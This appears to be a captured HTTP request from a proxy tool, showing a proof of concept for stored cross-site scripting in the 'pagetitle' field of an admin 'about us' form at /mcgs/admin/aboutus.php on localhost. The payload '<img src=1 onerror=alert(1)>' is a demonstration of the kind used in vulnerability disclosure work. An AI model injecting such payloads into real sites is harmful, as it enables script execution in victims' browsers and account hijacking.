 Pretty Raw Hex \n
1 POST /mcgs/admin/aboutus.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------280968592539814360471163749867
8 Content-Length: 1665
9 Origin: http://localhost
10 Connection: keep-alive
11 Referer: http://localhost/mcgs/admin/aboutus.php
12 Cookie: PHPSESSID=0m0rtnokfckn4fiocqmvkn39uh
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 -----------------------------280968592539814360471163749867
21 Content-Disposition: form-data; name="pagetitle"
22
23 <img src=1 onerror=alert(1)>
24 -----------------------------280968592539814360471163749867
25 Content-Disposition: form-data; name="pagedes"
26
27 <h1></h1><h1></h1><pre class="notranslate" style="box-sizing: border-box; font-family: var(--fontStack-monospace, ui-monospace, SFMono-Regular, SF Mono, Menlo, Consolas, Liberation Mono,
monospace); font-size: 13.6px; margin-top: 0px; margin-bottom: 0px; overflow-wrap: normal; padding: var(--base-size-16); overflow: auto; line-height: 1.45; color: rgb(255, 255, 255);
background-color: rgb(21, 27, 35); border-radius: 6px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2;
text-align: left; text-indent: 0px; text-transform: none; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial;
text-decoration-color: initial;"><code style="box-sizing: border-box; font-family: var(--fontStack-monospace, ui-monospace, SFMono-Regular, SF Mono, Menlo, Consolas, Liberation Mono,
monospace); font-size: 13.6px; padding: 0px; margin: 0px; white-space: pre; background: transparent; border-radius: 6px; word-break: normal; border: 0px; display: inline; overflow:
visible; line-height: inherit; overflow-wrap: normal;"><br></code></pre><h1></h1><div><h1><br></h1></div><div><br></div><br>
28 -----------------------------280968592539814360471163749867
29 Content-Disposition: form-data; name="submit"
30
31
32 -----------------------------280968592539814360471163749867--